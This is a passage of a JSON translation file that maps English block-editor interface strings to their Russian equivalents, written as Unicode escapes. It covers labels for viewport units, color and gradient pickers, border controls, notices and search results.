(dvh)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvh)"],"Dynamic viewport width (dvw)":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (dvw)"],"Large viewport smallest dimension (lvmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (lvmin)"],"Large viewport width or height (lvb)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvb)"],"Large viewport width or height (lvi)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvi)"],"Large viewport height (lvh)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvh)"],"Large viewport width (lvw)":["\u0411\u043e\u043b\u044c\u0448\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (lvw)"],"Small viewport smallest dimension (svmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u043c\u0430\u043b\u043e\u0433\u043e \u044d\u043a\u0440\u0430\u043d\u0430 (svmin)"],"Small viewport width or height (svb)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svb)"],"Viewport smallest size in the block direction (svb)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 \u0431\u043b\u043e\u043a\u0430 (svb)"],"Small viewport width or height (svi)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u0438\u043b\u0438 \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svi)"],"Viewport smallest size in the inline direction (svi)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u044d\u043a\u0440\u0430\u043d\u0430 \u0432 \u043b\u0438\u043d\u0435\u0439\u043d\u043e\u043c \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0438 (svi)"],"Small viewport height (svh)":["\u041c\u0430\u043b\u0430\u044f \u0432\u044b\u0441\u043e\u0442\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svh)"],"Small viewport width (svw)":["\u041c\u0430\u043b\u0430\u044f \u0448\u0438\u0440\u0438\u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0430 (svw)"],"No color selected":["\u0426\u0432\u0435\u0442 \u043d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d"],"Required":["\u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"],"Notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Error notice":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435"],"Information notice":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u043e\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Warning notice":["\u041f\u0440\u0435\u0434\u0443\u043f\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u0435"],"Focal point top position":["\u0412\u0435\u0440\u0445\u043d\u0435\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Focal point left position":["\u041b\u0435\u0432\u043e\u0435 \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0444\u043e\u043a\u0443\u0441\u0430"],"Scrollable section":["\u041f\u0440\u043e\u043a\u0440\u0443\u0447\u0438\u0432\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u0434\u0435\u043b"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438.","\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u044b %d \u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0432\u0432\u043e\u0434, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0444\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0441\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u0432\u0435\u0440\u0445 \u0438 \u0432\u043d\u0438\u0437 \u0434\u043b\u044f \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438."],"Extra Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Show details":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438"],"Decrement":["\u0423\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u0435"],"Increment":["\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435"],"All options reset":["\u0421\u0431\u0440\u043e\u0441 \u0432\u0441\u0435\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432"],"All options are currently hidden":["\u0412\u0441\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0441\u0435\u0439\u0447\u0430\u0441 \u0441\u043a\u0440\u044b\u0442\u044b"],"%s is now visible":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0432\u0438\u0434\u0435\u043d"],"%s hidden and reset to default":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s \u0441\u043a\u0440\u044b\u0442 \u0438 \u0441\u0431\u0440\u043e\u0448\u0435\u043d"],"%s reset to default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440 %s"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["\u0421\u0431\u0440\u043e\u0441"],"%1$s. Selected":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e"],"%1$s. Selected. There is %2$d event":["%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d","%1$s. \u0412\u044b\u0431\u0440\u0430\u043d\u043e. \u041c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439: %2$d"],"View next month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"View previous month":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"Border color and style picker":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0438 \u0441\u0442\u0438\u043b\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Loading \u2026":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u2026"],"All sides":["\u0412\u0441\u0435 \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Bottom border":["\u041d\u0438\u0436\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Right border":["\u041f\u0440\u0430\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Left border":["\u041b\u0435\u0432\u0430\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Top border":["\u0412\u0435\u0440\u0445\u043d\u044f\u044f \u0433\u0440\u0430\u043d\u0438\u0446\u0430"],"Border color picker.":["\u0412\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446."],"Border color and style picker.":["\u0421\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0442\u0438\u043b\u044f \u0438 \u0446\u0432\u0435\u0442\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0432\u044b\u0431\u043e\u0440\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430. \u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0432\u044b\u0431\u0440\u0430\u043d\u044b\u0439 \u0446\u0432\u0435\u0442 - \"%1$s\", \u0435\u0433\u043e hex-\u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 - \"%2$s\"."],"Link sides":["\u0421\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Unlink sides":["\u0420\u0430\u0437\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u0441\u0442\u043e\u0440\u043e\u043d\u044b"],"Reset all":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u0441\u0451"],"Button label to reveal tool panel options\u0004%s options":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438: %s"],"Hide and reset %s":["\u0421\u043a\u0440\u044b\u0442\u044c \u0438 \u0441\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Reset %s":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c %s"],"Search %s":["\u041f\u043e\u0438\u0441\u043a %s"],"Set custom size":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0440\u0430\u0437\u043c\u0435\u0440"],"Use size preset":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0440\u0430\u0437\u043c\u0435\u0440\u0430"],"Currently selected font size: %s":["\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430: %s"],"Highlights":["\u0412\u044b\u0434\u0435\u043b\u0435\u043d\u043d\u043e\u0435"],"Size of a UI element\u0004Extra Large":["\u041e\u0447\u0435\u043d\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Large":["\u0411\u043e\u043b\u044c\u0448\u043e\u0439"],"Size of a UI element\u0004Medium":["\u0421\u0440\u0435\u0434\u043d\u0438\u0439"],"Size of a UI element\u0004Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Size of a UI element\u0004None":["\u041d\u0435\u0442"],"Currently selected: %s":["\u0421\u0435\u0439\u0447\u0430\u0441 \u0432\u044b\u0431\u0440\u0430\u043d\u043e: %s"],"Reset colors":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Reset gradient":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Remove all colors":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0446\u0432\u0435\u0442\u0430"],"Remove all gradients":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0432\u0441\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u044b"],"Color options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0446\u0432\u0435\u0442\u0430"],"Gradient options":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Add color":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0446\u0432\u0435\u0442"],"Add gradient":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442"],"Gradient name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430"],"Color %d":["\u0426\u0432\u0435\u0442 %d"],"Color format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0446\u0432\u0435\u0442\u0430"],"Hex color":["\u0428\u0435\u0441\u0442\u043d\u0430\u0434\u0446\u0430\u0442\u0435\u0440\u0438\u0447\u043d\u044b\u0439 (hex) \u0446\u0432\u0435\u0442"],"%1$s (%2$d of %3$d)":["%1$s (%2$d \u0438\u0437 %3$d)"],"Invalid item":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Shadows":["\u0422\u0435\u043d\u0438"],"Duotone: %s":[" \u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439: %s"],"Duotone code: %s":["\u0414\u0432\u0443\u0445\u0446\u0432\u0435\u0442\u043d\u044b\u0439 \u043a\u043e\u0434: %s"],"%1$s. There is %2$d event":["%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0435.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u044f.","%1$s. %2$d \u043c\u0435\u0440\u043e\u043f\u0440\u0438\u044f\u0442\u0438\u0439."],"Relative to root font size (rem)\u0004rems":["rem"],"Relative to parent font size (em)\u0004ems":["em"],"Points (pt)":["\u0422\u043e\u0447\u043a\u0438 (pt)"],"Picas (pc)":["\u041f\u0438\u043a\u0438 (pc)"],"Inches (in)":["\u0414\u044e\u0439\u043c\u044b (in)"],"Millimeters (mm)":["\u041c\u0438\u043b\u043b\u0438\u043c\u0435\u0442\u0440\u044b (\u043c\u043c)"],"Centimeters (cm)":["\u0421\u0430\u043d\u0442\u0438\u043c\u0435\u0442\u0440\u044b (\u0441\u043c)"],"x-height of the font (ex)":["\u0428\u0438\u0440\u0438\u043d\u0430 (x-height) \u0448\u0440\u0438\u0444\u0442\u0430 (ex)"],"Width of the zero (0) character (ch)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043d\u0443\u043b\u0435\u0432\u043e\u0433\u043e (0) \u0441\u0438\u043c\u0432\u043e\u043b\u0430 (ch)"],"Viewport largest dimension (vmax)":["\u041d\u0430\u0438\u0431\u043e\u043b\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmax)"],"Viewport smallest dimension (vmin)":["\u041d\u0430\u0438\u043c\u0435\u043d\u044c\u0448\u0435\u0435 \u0438\u0437\u043c\u0435\u0440\u0435\u043d\u0438\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vmin)"],"Percent (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Border width":["\u0422\u043e\u043b\u0449\u0438\u043d\u0430 \u0433\u0440\u0430\u043d\u0438\u0446\u044b"],"Dotted":["\u0422\u043e\u0447\u043a\u0438"],"Dashed":["\u041f\u0443\u043d\u043a\u0442\u0438\u0440"],"Viewport height (vh)":["\u0412\u044b\u0441\u043e\u0442\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vh)"],"Viewport width (vw)":["\u0428\u0438\u0440\u0438\u043d\u0430 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 (vw)"],"Relative to root font size (rem)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0433\u043e \u0448\u0440\u0438\u0444\u0442\u0430 (rem)"],"Relative to parent font size (em)":["\u041e\u0442\u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c\u043d\u043e \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0448\u0440\u0438\u0444\u0442\u0430 (em)"],"Pixels (px)":["\u041f\u0438\u043a\u0441\u0435\u043b\u0438 (px)"],"Percentage (%)":["\u041f\u0440\u043e\u0446\u0435\u043d\u0442 (%)"],"Close search":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043f\u043e\u0438\u0441\u043a"],"Search in %s":["\u041f\u043e\u0438\u0441\u043a \u0432 %s"],"Select unit":["\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0435\u0434\u0438\u043d\u0438\u0446\u044b"],"Radial":["\u0420\u0430\u0434\u0438\u0430\u043b\u044c\u043d\u044b\u0439"],"Linear":["\u041b\u0438\u043d\u0435\u0439\u043d\u044b\u0439"],"Media preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430"],"Coordinated Universal Time":["\u0432\u0440\u0435\u043c\u044f \u0432 UTC"],"Color name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0446\u0432\u0435\u0442\u0430"],"Reset search":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430"],"Box Control":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043e\u043a\u043d\u0430"],"Alignment Matrix Control":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u043c\u0430\u0442\u0440\u0438\u0446\u0435\u0439 \u0432\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u044f"],"Bottom Center":["\u0412\u043d\u0438\u0437\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Right":["\u0421\u043f\u0440\u0430\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Center Left":["\u0421\u043b\u0435\u0432\u0430 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Top Center":["\u0412\u0432\u0435\u0440\u0445\u0443 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443"],"Solid":["\u0421\u043f\u043b\u043e\u0448\u043d\u043e\u0439"],"Finish":["\u0417\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c"],"Page %1$d of %2$d":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 %1$d \u0438\u0437 %2$d"],"Guide controls":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0435\u0439"],"Gradient: %s":["\u0413\u0440\u0430\u0434\u0438\u0435\u043d\u0442: %s"],"Gradient code: %s":["\u041a\u043e\u0434 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430: %s"],"Remove Control Point":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0441\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430\u043c\u0438 \u0432\u043b\u0435\u0432\u043e \u0438\u043b\u0438 \u0432\u043f\u0440\u0430\u0432\u043e \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043c\u044b\u0448\u0438, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443, \u0447\u0442\u043e\u0431\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0446\u0432\u0435\u0442 \u0438\u043b\u0438 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0443\u044e \u0442\u043e\u0447\u043a\u0443."],"Gradient control point at position %1$d%% with color code %2$s.":["\u041a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f \u0442\u043e\u0447\u043a\u0430 \u0433\u0440\u0430\u0434\u0438\u0435\u043d\u0442\u0430 \u0432 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 %1$d%% \u0441 \u0446\u0432\u0435\u0442\u043e\u0432\u044b\u043c \u043a\u043e\u0434\u043e\u043c %2$s."],"Extra Large":["\u041e\u0447\u0435\u043d\u044c \u043a\u0440\u0443\u043f\u043d\u044b\u0439"],"Small":["\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0438\u0439"],"Angle":["\u0423\u0433\u043e\u043b"],"Separate with commas or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Separate with commas, spaces, or the Enter key.":["\u0420\u0430\u0437\u0434\u0435\u043b\u044f\u0439\u0442\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438, \u043f\u0440\u043e\u0431\u0435\u043b\u0430\u043c\u0438 \u0438\u043b\u0438 \u043a\u043b\u0430\u0432\u0438\u0448\u0435\u0439 Enter."],"Copied!":["\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e!"],"%d result found.":["%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430\u0439\u0434\u0435\u043d.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","%d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0430\u0439\u0434\u0435\u043d\u043e."],"Number of items":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432"],"Category":["\u0420\u0443\u0431\u0440\u0438\u043a\u0430"],"Z \u2192 A":["\u042f \u2192 \u0410"],"A \u2192 Z":["\u0410 \u2192 \u042f"],"Oldest to newest":["\u041e\u0442 \u0441\u0442\u0430\u0440\u044b\u0445 \u043a \u043d\u043e\u0432\u044b\u043c"],"Newest to oldest":["\u041e\u0442 \u043d\u043e\u0432\u044b\u0445 \u043a \u0441\u0442\u0430\u0440\u044b\u043c"],"Order by":["\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e"],"Dismiss this notice":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"Remove item":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043f\u0443\u043d\u043a\u0442"],"Item removed.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0443\u0434\u0430\u043b\u0435\u043d."],"Item added.":["\u042d\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"Add item":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u044d\u043b\u0435\u043c\u0435\u043d\u0442"],"Reset":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c"],"(opens in a new tab)":["(\u043e\u0442\u043a\u0440\u043e\u0435\u0442\u0441\u044f \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435)"],"Minutes":["\u041c\u0438\u043d\u0443\u0442\u044b"],"Color code: %s":["\u041a\u043e\u0434 \u0446\u0432\u0435\u0442\u0430: %s"],"Custom color picker":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440 \u0446\u0432\u0435\u0442\u0430."],"No results.":["\u041d\u0435\u0442 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432."],"%d result found, use up and down arrow keys to navigate.":["\u041d\u0430\u0439\u0434\u0435\u043d %d \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. 